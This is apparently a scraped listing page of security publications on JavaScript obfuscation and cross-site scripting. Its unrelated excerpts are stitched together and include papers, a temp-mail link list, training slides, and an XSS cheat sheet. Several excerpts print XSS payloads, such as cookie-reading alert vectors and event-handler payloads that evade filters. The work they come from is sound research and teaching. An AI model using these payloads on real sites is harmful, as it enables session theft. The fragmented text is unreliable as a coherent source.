Automatic Identification of Obfuscated Javascript Using Machine Learning

Total Page:16

File Type:pdf, Size:1020Kb

Load more

Recommended publications

-

Security Tools Mind Map Best Temporary Mailbox (Updates)

Security tools mind map Best Temporary mailbox (Updates) self-test for specific purposes, can be used for registration test use, or used to prevent other social workers. ➖https://www.guerrillamail.com/en/ ➖https://10minutemail.com ➖https://www.trash-mail.com/inbox/ ➖https://www.mailinator.com ➖http://www.yopmail.com/en ➖https://generator.email ➖https://en.getairmail.com ➖http://www.throwawaymail.com/en ➖https://maildrop.cc ➖https://owlymail.com/en ➖https://www.moakt.com ➖https://tempail.com ➖http://www.yopmail.com ➖https://temp-mail.org/en ➖https://www.mohmal.com Best options ➖http://od.obagg.com Best options ➖http://onedrive.readmail.net Best options ➖http://xkx.me Best options ➖ https://www.emailondeck.com ➖ https://smailpro.com ➖ https://anonbox.net ➖ https://M.kuku.lu Few tool for: • Port Forwarding Tester • What is My IP Address • Network Location Tools • Visual Trace Rout Tools • Phone Number Geolocator • Reverse E-mail Lookup Tool • Reverse IP Domain Check • WHOIS Lookup Tools https://www.yougetsignal.com/ DNS MAP https://github.com/makefu/dnsmap/ Stanford Free Web Security Course https://web.stanford.edu/class/cs253/ Top 10 web hacking techniques of 2019 https://portswigger.net/research/top-10-web-hacking-techniques-of-2019 Testing for WebSockets security vulnerabilities https://portswigger.net/web-security/websockets Windows grep Software to Search (and Replace) through Files and Folders on Your PC and Network https://www.powergrep.com/ Reflected XSS on http://microsoft.com subdomains https://medium.com/bugbountywriteup/reflected-xss-on-microsoft-com-subdomains- -

Instrumentation De Navigateurs Pour L'analyse De Code Javascript

Under the DOM : Instrumentation de navigateurs pour l’analyse de code JavaScript Erwan Abgrall1,2 et Sylvain Gombault2 [email protected] [email protected] 1 DGA-MI 2 IMT Atlantique - SRCD Résumé. Les attaquants font, de plus en plus, usage de langages dy- namiques pour initier leurs attaques. Dans le cadre d’attaques de type « point d’eau » où un lien vers un site web piégé est envoyé à une victime, ou lorsqu’une application web est compromise pour y héberger un « ex- ploit kit », les attaquants emploient souvent du code JavaScript fortement obfusqué. De tels codes sont rendus adhérents au navigateur par diverses techniques d’anti-analyse afin d’en bloquer l’exécution au sein des ho- neyclients. Cet article s’attachera à expliquer l’origine de ces techniques, et comment transformer un navigateur web « du commerce » en outil d’analyse JavaScript capable de déjouer certaines de ces techniques et ainsi de faciliter notre travail. 1 Introduction Cet article a pour objectif d’introduire le lecteur au monde de la désobfucation JavaScript, et de proposer une nouvelle approche à cette problématique dans le cadre de l’analyse de sites malveillants, plus com- munément appelés « exploit kits ». Il va de soi que la compréhension des mécanismes de base du langage JavaScript est un pré-requis. Le lecteur souhaitant se familiariser avec celui-ci pourra lire l’excellent Eloquent- JavaScript 3. Bien entendu l’analyse de codes malveillants quels qu’ils soient doit se faire dans un environnement correspondant aux risques in- duits 4 5. Enfin, pour vous faire la main, un ensemble de sites malveillants potentiellement utiles aux travaux de recherches est proposé en ligne 6. -

Esoteric XSS Payloads Day 2, Track 2, 12:00

ESOTERIC XSS PAYLOADS c0c0n2016 @riyazwalikar @wincmdfu RIYAZ WALIKAR Chief Offensive Security Officer @Appsecco Security evangelist, leader for null Bangalore and OWASP chapters Trainer/Speaker : BlackHat, defcon, nullcon, c0c0n, OWASP AppSec USA Twitter : @riyazwalikar and @wincmdfu http://ibreak.soware WHAT IS THIS TALK ABOUT? Quick contexts Uncommon XSS vectors WHAT ARE INJECTION CONTEXTS? Just like the word 'date' could mean a fruit, a point in time or a romantic meeting based on the context in which it appears, the impact that user input appearing in the page would depend on the context in which the browser tries to interpret the user input. Lavakumar Kuppan, IronWASP 3 MOST COMMON INJECTION CONTEXTS HTML context HTML Element context Script context HTML CONTEXT <html> <body> Welcome user_tainted_input! </body> </html> HTML ELEMENT CONTEXT <html> <body> Welcome bob! <input id="user" name="user" value=user_tainted_input> </body> </html> SCRIPT CONTEXT <html> <body> Welcome bob! <script> var a = user_tainted_input; </script> </body> </html> Common vectors? <script>alert(document.cookie)</script> <svg onload=alert(document.cookie)> <input onfocus=alert(document.cookie) autofocus> Multiple ways of representation document.cookie document['cookie'] document['coo'+'kie'] eval('doc'+'ument')['coo'+ 'kie'] Autoscrolling the page <body onscroll=alert(1)> <br> <br> <br> <br> <br> <br> ... <br> <br> <br> <br> <br> <input autofocus> New HTML Elements <video><source onerror="alert(1)"> <details open ontoggle="alert(1)"> <! Chrome only > Using -

Automated XSS Vulnerability Detection Through Context Aware Fuzzing and Dynamic Analysis

Die approbierte Originalversion dieser Diplom-/ Masterarbeit ist in der Hauptbibliothek der Tech- nischen Universität Wien aufgestellt und zugänglich. http://www.ub.tuwien.ac.at The approved original version of this diploma or master thesis is available at the main library of the Vienna University of Technology. http://www.ub.tuwien.ac.at/eng Automated XSS Vulnerability Detection Through Context Aware Fuzzing and Dynamic Analysis DIPLOMARBEIT zur Erlangung des akademischen Grades Diplom-Ingenieur im Rahmen des Studiums Software Engineering & Internet Computing eingereicht von Tobias Fink, BSc Matrikelnummer 1026737 an der Fakultät für Informatik der Technischen Universität Wien Betreuung: Privatdoz. Mag.rer.soc.oec. Dipl.-Ing. Dr.techn. Edgar Weippl Mitwirkung: Dipl.-Ing. Dr.techn. Georg Merzdovnik, BSc Wien, 21. Juni 2018 Tobias Fink Edgar Weippl Technische Universität Wien A-1040 Wien Karlsplatz 13 Tel. +43-1-58801-0 www.tuwien.ac.at Automated XSS Vulnerability Detection Through Context Aware Fuzzing and Dynamic Analysis DIPLOMA THESIS submitted in partial fulfillment of the requirements for the degree of Diplom-Ingenieur in Software Engineering & Internet Computing by Tobias Fink, BSc Registration Number 1026737 to the Faculty of Informatics at the TU Wien Advisor: Privatdoz. Mag.rer.soc.oec. Dipl.-Ing. Dr.techn. Edgar Weippl Assistance: Dipl.-Ing. Dr.techn. Georg Merzdovnik, BSc Vienna, 21st June, 2018 Tobias Fink Edgar Weippl Technische Universität Wien A-1040 Wien Karlsplatz 13 Tel. +43-1-58801-0 www.tuwien.ac.at Erklärung zur Verfassung der Arbeit Tobias Fink, BSc Windmühlgasse 22/20, 1060 Wien Hiermit erkläre ich, dass ich diese Arbeit selbständig verfasst habe, dass ich die verwen- deten Quellen und Hilfsmittel vollständig angegeben habe und dass ich die Stellen der Arbeit – einschließlich Tabellen, Karten und Abbildungen –, die anderen Werken oder dem Internet im Wortlaut oder dem Sinn nach entnommen sind, auf jeden Fall unter Angabe der Quelle als Entlehnung kenntlich gemacht habe. -

Studying Minified and Obfuscated Code in the Web

Anything to Hide? Studying Minified and Obfuscated Code in the Web Philippe Skolka Cristian-Alexandru Staicu Michael Pradel Department of Computer Science Department of Computer Science Department of Computer Science TU Darmstadt TU Darmstadt TU Darmstadt ABSTRACT 1 INTRODUCTION JavaScript has been used for various attacks on client-side web JavaScript has become the dominant programming language for applications. To hinder both manual and automated analysis from client-side web applications and nowadays is used in the vast major- detecting malicious scripts, code minification and code obfuscation ity of all websites. The popularity of the language makes JavaScript may hide the behavior of a script. Unfortunately, little is currently an attractive target for various kinds of attacks. For example, cross- known about how real-world websites use such code transforma- site scripting attacks try to inject malicious JavaScript code into tions. This paper presents an empirical study of obfuscation and websites [14, 17, 28]. Other attacks aim at compromising the under- minification in 967,149 scripts (424,023 unique) from the top 100,000 lying browser [6, 7] or extensions installed in a browser [11, 12], or websites. The core of our study is a highly accurate (95%-100%) they abuse particular web APIs [19, 26, 30]. neural network-based classifier that we train to identify whether An effective way to hide the maliciousness of JavaScript code are obfuscation or minification have been applied and if yes, using code transformations that preserve the overall behavior of a script what tools. We find that code transformations are very widespread, while making it harder to understand and analyze. -

Statically Detecting Javascript Obfuscation and Minification Techniques in the Wild

Statically Detecting JavaScript Obfuscation and Minification Techniques in the Wild Marvin Moog∗y, Markus Demmel∗, Michael Backesy, and Aurore Fassy ∗Saarland University yCISPA Helmholtz Center for Information Security: fbackes, [email protected] Abstract—JavaScript is both a popular client-side program- inherently different objectives, these transformations leave ming language and an attack vector. While malware developers different traces in the source code syntax. In particular, transform their JavaScript code to hide its malicious intent the Abstract Syntax Tree (AST) represents the nesting of and impede detection, well-intentioned developers also transform their code to, e.g., optimize website performance. In this paper, programming constructs. Therefore, regular (meaning non- we conduct an in-depth study of code transformations in the transformed) JavaScript has a different AST than transformed wild. Specifically, we perform a static analysis of JavaScript files code. Specifically, previous studies leveraged differences in to build their Abstract Syntax Tree (AST), which we extend with the AST to distinguish benign from malicious JavaScript [5], control and data flows. Subsequently, we define two classifiers, [9], [14], [15]. Still, they did not discuss if their detectors benefitting from AST-based features, to detect transformed sam- ples along with specific transformation techniques. confounded transformations with maliciousness or why they Besides malicious samples, we find that transforming code did not. In particular, there are legitimate reasons for well- is increasingly popular on Node.js libraries and client-side intentioned developers to transform their code (e.g., perfor- JavaScript, with, e.g., 90% of Alexa Top 10k websites containing mance improvement), meaning that code transformations are a transformed script. -

Interactive Computer Vision Through the Web

En vue de l'obtention du DOCTORAT DE L'UNIVERSITÉ DE TOULOUSE Délivré par : Institut National Polytechnique de Toulouse (Toulouse INP) Discipline ou spécialité : Informatique et Télécommunication Présentée et soutenue par : M. MATTHIEU PIZENBERG le vendredi 28 février 2020 Titre : Interactive Computer Vision through the Web Ecole doctorale : Mathématiques, Informatique, Télécommunications de Toulouse (MITT) Unité de recherche : Institut de Recherche en Informatique de Toulouse ( IRIT) Directeur(s) de Thèse : M. VINCENT CHARVILLAT M. AXEL CARLIER Rapporteurs : M. MATHIAS LUX, ALPEN ADRIA UNIVERSITAT Mme VERONIQUE EGLIN, INSA LYON Membre(s) du jury : Mme GÉRALDINE MORIN, TOULOUSE INP, Président M. AXEL CARLIER, TOULOUSE INP, Membre M. CHRISTOPHE DEHAIS, ENTREPRISE FITTINGBOX, Membre M. OGE MARQUES, FLORIDA ATLANTIC UNIVERSITY, Membre M. VINCENT CHARVILLAT, TOULOUSE INP, Membre ii Acknowledgments First I’d like to thank my advisors Vincent and Axel without whom that PhD would not have been possible. I would also like to thank Véronique and Mathias for reviewing this manuscript, as well as the other members of the jury, Oge, Géraldine and Christophe for your attention, remarks and interesting discussions during the defense. Again, a special thank you Axel for all that you’ve done, throughout this long period and even before it started. I haven’t been on the easiest path toward completion of this PhD but you’ve always been there to help me continue being motivated and that’s what mattered most! Wanting to begin a PhD certainly isn’t a one-time moment, but for me, the feeling probably started during my M1 internship. I was working in the VORTEX research team (now REVA) on a project with Yvain and Jean-Denis and it was great! Yet “I don’t think so” was more or less what I kept answering to my teachers when they would ask if I wished to start a PhD at that time. -

Professionell Entwickeln Mit Javascript – Design, Patterns, Praxistipps 450 Seiten, Broschiert, März 2015 34,90 Euro, ISBN 978-3-8362-2379-9

Wissen, wie’s geht. Leseprobe In seinem Buch verrät Ihnen Philip Ackermann alles zum professi- onellen Einsatz von JavaScript in der modernen Webentwicklung. Diese Leseprobe erläutert die funktionalen Aspekte von JavaScript. Außerdem erhalten Sie das vollständige Inhalts- und Stichwortver- zeichnis aus dem Buch. Kapitel 2: »Funktionen und funktionale Aspekte« Inhalt Index Der Autor Leseprobe weiterempfehlen Philip Ackermann Professionell entwickeln mit JavaScript – Design, Patterns, Praxistipps 450 Seiten, broschiert, März 2015 34,90 Euro, ISBN 978-3-8362-2379-9 www.rheinwerk-verlag.de/3365 2379.book Seite 61 Mittwoch, 4. März 2015 2:54 14 Kapitel 2 2 Funktionen und funktionale Aspekte Die funktionalen Aspekte von JavaScript bilden die Grundlage für viele Entwurfsmuster dieser Sprache, ein Grund, sich diesem Thema direkt zu Beginn zu widmen. Eine der wichtigsten Eigenschaften von JavaScript ist, dass es sowohl funktionale als auch objektorientierte Programmierung ermöglicht. Dieses und das folgende Kapitel stellen die beiden Programmierparadigmen kurz vor und erläutern anschließend jeweils im Detail die Anwendung in JavaScript. Ich starte bewusst mit den funktiona- len Aspekten, weil viele der in Kapitel 3, »Objektorientierte Programmierung mit JavaScript«, beschriebenen Entwurfsmuster auf diesen funktionalen Grundlagen aufbauen. Ziel dieses Kapitels ist es nicht, aus Ihnen einen funktionalen Programmierprofi zu machen. Nicht falsch verstehen, aber das wäre auf knapp 60 Seiten schon recht sport- lich. Vielmehr ist mein Ziel, Ihnen die -

Giant List of Programming Languages

Giant List of Programming Languages This list is almost like a history lesson, some of the languages below are over half a century old. It is by no means exhaustive, but there are just so many of them. A large chunk of these languages are no longer active or supported. We added links to the official site where possible, otherwise linked to a knowledgable source or manual. If there is a better link for any of them, please let us know or check out this larger list. 1. 51-FORTH https://codelani.com/languages/51forth 2. 1C:Enterprise Script https://1c-dn.com/1c_enterprise/1c_enterprise_script 3. 4DOS https://www.4dos.info 4. A+ http://www.aplusdev.org 5. A++ https://www.aplusplus.net 6. A? (Axiom) http://axiom-developer.org 7. A-0 System No live site 8. ABCL/c+ No live site 9. ABAP https://www.sap.com/community/topics/abap 10. ABC https://homepages.cwi.nl/~steven/abc 11. ABC ALGOL No live site 12. ABSET http://hopl.info/showlanguage.prx?exp=356 13. Absys No live site 14. ACC No live site 15. Accent No live site 16. Accent R http://nissoftware.net/accentr_home 17. ACL2 http://www.cs.utexas.edu/users/moore/acl2 18. ActionScript https://www.adobe.com/devnet/actionscript 19. ActiveVFP https://archive.codeplex.com/?p=activevfp 20. Actor No live site 21. Ada https://www.adaic.org 22. Adenine http://www.ifcx.org/attach/Adenine 23. ADMB http://www.admb-project.org 24. Adobe ColdFusion https://www.adobe.com/products/coldfusion-family 25. -

Advanced Cross Site Scripting and CSRF Aims

Advanced Cross Site Scripting And CSRF Aims ● DOM Based XSS ● Protection techniques ● Filter evasion techniques ● CSRF / XSRF Me ● Tom Hudson / @TomNomNom ● Technical Consultant / Trainer at Sky Betting & Gaming ● Occasional bug hunter ● I love questions; so ask me questions :) Don’t Do Anything Stupid ● Never do anything without explicit permission ● The University cannot and will not defend you if you attack live websites ● We provide environments for you to hone your skills Refresher: The Goal of XSS ● To execute JavaScript in the context of a website you do not control ● ...usually in the context of a browser you don’t control either. Refresher: Reflected XSS ● User input from the request is outputted in a page unescaped GET /?user=<script>alert(document.cookie)</script> HTTP/1.1 ... <div>User: <script>alert(document.cookie)</script></div> Refresher: Stored XSS ● User input from a previous request is outputted in a page unescaped POST /content HTTP/1.1 content=<script>alert(document.cookie)</script> ...time passes... GET /content HTTP/1.1 ... <div><script>alert(document.cookie)</script></div> The DOM (Document Object Model) ● W3C specification for HTML (and XML) ● A model representing the structure of a document ● Allows scripts (usually JavaScript) to manipulate the document ● The document is represented by a tree of nodes ○ The topmost node is called document ○ Nodes have children ● Hated by web developers everywhere Manipulating the DOM document.children[0].innerHTML = "<h1>OHAI!</h1>"; var header = document.getElementById('main-header'); header.addEventListener('click', function(){ alert(1); }); DOM XSS ● User requests an attacker-supplied URL ● The response does not contain the attacker’s script* ● The user’s web browser still executes the attacker’s script ● How?! *It might :) How?! ● Client-side JavaScript accesses and manipulates the DOM ● User input is taken directly from the browser ● The server might never even see the payload ○ E.g. -

Taintjsec: Um Método De Análise Estática De Marcação Em Código Javascript Para Detecção De Vazamento De Dados Sensíveis / Alexandre Braga Damasceno

PODER EXECUTIVO MINISTÉRIO DA EDUCAÇÃO UNIVERSIDADE FEDERAL DO AMAZONAS INSTITUTO DE COMPUTAÇÃO PROGRAMA DE PÓS-GRADUAÇÃO EM INFORMÁTICA ALEXANDRE BRAGA DAMASCENO TAINTJSEC: UM MÉTODO DE ANÁLISE ESTÁTICA DE MARCAÇÃO EM CÓDIGO JAVASCRIPT PARA DETECÇÃO DE VAZAMENTO DE DADOS SENSÍVEIS Manaus - Amazonas 2017 ALEXANDRE BRAGA DAMASCENO TAINTJSEC: UM MÉTODO DE ANÁLISE ESTÁTICA DE MARCAÇÃO EM CÓDIGO JAVASCRIPT PARA DETECÇÃO DE VAZAMENTO DE DADOS SENSÍVEIS Dissertação apresentada ao Programa de Pós-Graduação em Informática do Instituto de Computação da Universidade Federal do Amazonas, como requisito parcial para a obtenção do grau de Mestre em Informática. Orientador: Eduardo J. P. Souto Manaus - Amazonas 2017 © 2017, Alexandre Braga Damasceno. Todos os direitos reservados. Damasceno, Alexandre Braga D155t TaintJSec: Um Método de Análise Estática de Marcação em Código JavaScript para Detecção de Vazamento de Dados Sensíveis / Alexandre Braga Damasceno. — Manaus - Amazonas, 2017 xxi, 129 f. : il. color ; 31cm Dissertação (mestrado) — Universidade Federal do Amazonas Orientador: Eduardo J. P. Souto 1. Vazamento de Informação. 2. Dados Sensíveis. 3. JavaScript. 4. TaintJSec. 5. Análise Estática. I. Título. CDU 004 Dedico esta dissertação aos meus pais, Raimundo Nonato Damasceno e Sandra Maria Braga Damasceno, que nunca mediram esforços para me dar uma boa educação e me ensinaram, desde cedo, sobre o quão importante são os estudos em minha vida. Agradecimentos Primeiramente agradeço e louvo ao Deus de Abraão, Isaac e Jacó, que também é o meu Deus, por ter me dado força e coragem para enfrentar as tribulações que surgiram em minha vida durante o curso, mas não foram suficientes para impedir esta vitória. Quero agradecer à minha família, meu porto seguro, que sempre me apoiou nos estudos e nunca me deixou esmorecer perante os desafios. -



Cross-Site Scripting (XSS) Cheat Sheet This Cross-Site Scripting (XSS) Cheat Sheet Contains Many Vectors That Can Help You Bypass Wafs and Filters

Cross-site scripting (XSS) cheat sheet This cross-site scripting (XSS) cheat sheet contains many vectors that can help you bypass WAFs and filters. You can select vectors by the event, tag or browser and a proof of concept is included for every vector. This cheat sheet is regularly updated in 2020. Last updated: Fri, 26 Jun 2020 13:02:50 +0000. Table of contents Event handlers Event handlers that do not require user interaction Event: Description: Code: onactivate Compatibility: Fires when the element is activated <xss id=x tabindex=1 onactivate=alert(1)></xss> onafterprint Compatibility: Fires after the page is printed <body onafterprint=alert(1)> onafterscriptexecute Compatibility: Fires after script is executed <xss onafterscriptexecute=alert(1)><script>1</script> onanimationcancel Compatibility: Fires when a CSS animation cancels <style>@keyframes x{from {left:0;}to {left: 1000px;}}:target {animation:10s ease-in-out 0s 1 x;}</style><xss id=x style="position:absolute;" onanimationcancel="alert(1)"></xss> onanimationend Compatibility: Fires when a CSS animation ends <style>@keyframes x{}</style><xss style="animation-name:x" onanimationend="alert(1)"></xss> onanimationiteration Compatibility: Fires when a CSS animation repeats <style>@keyframes slidein {}</style><xss style="animation- duration:1s;animation-name:slidein;animation-iteration-count:2" onanimationiteration="alert(1)"></xss> onanimationstart Compatibility: Fires when a CSS animation starts <style>@keyframes x{}</style><xss style="animation-name:x" onanimationstart="alert(1)"></xss>